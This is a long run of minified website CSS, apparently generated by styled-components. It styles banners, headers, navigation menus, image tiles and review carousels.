@media only screen and (min-width:1366px){.gKudZs{background-size:contain;background-origin:content-box;}.gKudZs .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gKudZs .panel.small-box{right:auto;left:10%;}.gKudZs .panel.big-box{margin-right:10%;margin-top:5%;}.gKudZs.address-right{background-position:right 80px;}.gKudZs.address-right .panel.small-box{right:18%;left:auto;}.gKudZs.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"gKudZs,"}/*!sc*/
.jayetR .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jayetR .banner-div a{text-align:center;}/*!sc*/
.jayetR .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jayetR .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jayetR .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jayetR .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.jayetR .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jayetR .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jayetR .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"jayetR,"}/*!sc*/
.kTrTyq .banner-div{background-color:rgb(118,118,118);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.kTrTyq .banner-div a{text-align:center;}/*!sc*/
.kTrTyq .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.kTrTyq .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kTrTyq .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.kTrTyq .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kTrTyq .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kTrTyq .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.kTrTyq .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kTrTyq .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kTrTyq .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.kTrTyq .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.kTrTyq .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kTrTyq .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kTrTyq .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kTrTyq .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.kTrTyq .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.kTrTyq .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"kTrTyq,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.iorMUf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iorMUf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.iorMUf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.iorMUf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iorMUf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.iorMUf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iorMUf .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iorMUf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.iorMUf .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.iorMUf .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.iorMUf .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.iorMUf .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.iorMUf .multi-location-cta .svg-search-icon path,.iorMUf .multi-location-cta .svg-search-icon polygon,.iorMUf .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.iorMUf .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"iorMUf,"}/*!sc*/
.cuWKBp.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.cuWKBp .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cuWKBp .main-container.variation-b{position:relative;}}/*!sc*/
.cuWKBp .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.cuWKBp .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.cuWKBp.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.cuWKBp.variation-b .header-container{top:1px;}}/*!sc*/
.cuWKBp .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-toggler{display:none;}}/*!sc*/
.cuWKBp .bars{width:30px;display:block;}/*!sc*/
.cuWKBp .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.cuWKBp .bars .center{width:15px;}/*!sc*/
.cuWKBp .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.cuWKBp .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cuWKBp.burger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.cuWKBp.burger-open .bars span{display:none;}/*!sc*/
.cuWKBp.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
.cuWKBp.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"cuWKBp,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
.bXMgoM{position:relative;max-width:337px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:left;}/*!sc*/
.bXMgoM .tile-image,.bXMgoM .nva-image-text-card__custom-code{-webkit-order:1;-ms-flex-order:1;order:1;}/*!sc*/
.bXMgoM .arrow{min-width:182px;}/*!sc*/
.bXMgoM .tile-category-title{-webkit-order:2;-ms-flex-order:2;order:2;}/*!sc*/
.bXMgoM .tile-heading{-webkit-order:3;-ms-flex-order:3;order:3;}/*!sc*/
.bXMgoM .tile-subheading{-webkit-order:4;-ms-flex-order:4;order:4;}/*!sc*/
.bXMgoM .tile-para{-webkit-order:5;-ms-flex-order:5;order:5;}/*!sc*/
.bXMgoM .tile-link{-webkit-order:6;-ms-flex-order:6;order:6;}/*!sc*/
@media (min-width:1023px){.bXMgoM{width:auto;margin:0;}}/*!sc*/
.bXMgoM.variation-b .tile-image,.bXMgoM .nva-image-text-card__custom-code{-webkit-order:3;-ms-flex-order:3;order:3;}/*!sc*/
.bXMgoM .tile-heading{-webkit-order:2;-ms-flex-order:2;order:2;}/*!sc*/
.bXMgoM .tile-category-title{-webkit-order:1;-ms-flex-order:1;order:1;}/*!sc*/
.bXMgoM.variation-c{background-color:var(--sc-image-gallery--tile-bg-color,#ffffff);}/*!sc*/
.bXMgoM.variation-c .tile-category-title,.bXMgoM.variation-c .tile-heading,.bXMgoM.variation-c .tile-subheading,.bXMgoM.variation-c .tile-para,.bXMgoM.variation-c .tile-link{margin:0 20px 20px;}/*!sc*/
.bXMgoM.variation-c h2,.bXMgoM.variation-c h3,.bXMgoM.variation-c h4,.bXMgoM.variation-c ul,.bXMgoM.variation-c ol,.bXMgoM.variation-c p,.bXMgoM.variation-c .tile-category-title,.bXMgoM.variation-c .tile-heading,.bXMgoM.variation-c .three-tile-top-heading,.bXMgoM.variation-c .three-tile-top-description,.bXMgoM.variation-c .tile-subheading,.bXMgoM.variation-c .text-para .tile-para p{color:var(--sc-3-tile--text-color-dark,#38342e);}/*!sc*/
.bXMgoM.variation-c a:not(.sg-btn-cpnt){color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bXMgoM.variation-c a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (max-width:1023px){.bXMgoM .gallery-media-caption{height:auto !important;}}/*!sc*/
.bXMgoM .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bXMgoM .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bXMgoM .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.bXMgoM .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.bXMgoM .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.bXMgoM .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,bXMgoM,"}/*!sc*/
.SUDzp{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.SUDzp .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.SUDzp .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.SUDzp .slick-arrow{display:none !important;}}/*!sc*/
.SUDzp .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .review-bird{height:200px;}/*!sc*/
.SUDzp .review-bird .reviewcards{height:inherit;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-list,.SUDzp .review-bird .reviewcards .slick-track,.SUDzp .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.SUDzp .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.SUDzp .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.SUDzp .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.SUDzp .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.SUDzp .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.SUDzp .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.SUDzp .review-bird{height:350px;}}/*!sc*/
.SUDzp .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.SUDzp .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.SUDzp .heading_four p{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
.SUDzp a{text-align:center;}/*!sc*/
.SUDzp .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.SUDzp .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.SUDzp .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.SUDzp .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.SUDzp .read_reviews{width:100%;}}/*!sc*/
.SUDzp svg{fill:var(--sc-review-card--icon-color,#384730);}/*!sc*/
.SUDzp .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.SUDzp .container{max-width:1050px;}}/*!sc*/
.SUDzp h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.SUDzp h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.SUDzp .reviewRichText ul li{display:block;}/*!sc*/
.SUDzp .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.SUDzp .reviewRichText ol li{display:block;}/*!sc*/
.SUDzp .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.SUDzp .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.SUDzp .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.SUDzp .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.SUDzp .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#38342e);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.SUDzp .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.SUDzp .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.SUDzp .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.SUDzp{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.SUDzp .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g111[id="sc-y0ptcc-0"]{content:"SUDzp,"}/*!sc*/
.fjDDDW{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#ffffff;}/*!sc*/
.fjDDDW .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.fjDDDW .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.fjDDDW .slick-arrow{display:none !important;}}/*!sc*/
.fjDDDW .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fjDDDW .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fjDDDW .review-bird{height:200px;}/*!sc*/
.fjDDDW .review-bird .reviewcards{height:inherit;}/*!sc*/
.fjDDDW .review-bird .reviewcards .slick-list,.fjDDDW .review-bird .reviewcards .slick-track,.fjDDDW .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.fjDDDW .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.fjDDDW .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.fjDDDW .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.fjDDDW .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.fjDDDW .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.fjDDDW .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.fjDDDW .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.fjDDDW .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.fjDDDW .review-bird{height:350px;}}/*!sc*/
.fjDDDW.nva-reviews{color:var(--sc-review-card--text-color-dark,#38342e);}/*!sc*/
.fjDDDW h2,.fjDDDW h3,.fjDDDW h4,.fjDDDW ul,.fjDDDW ol,.fjDDDW a:not(.sg-btn-cpnt):not(.read-more-anchor),.fjDDDW p{color:var(--sc-review-card--text-color-dark,#38342e);}/*!sc*/
.fjDDDW .read-more-anchor{color:var(--sc-review-card--text-color-dark,#38342e);background-color:transparent;border:none;padding:0;}/*!sc*/
.fjDDDW .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.fjDDDW .heading_four p{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
.fjDDDW a{text-align:center;}/*!sc*/
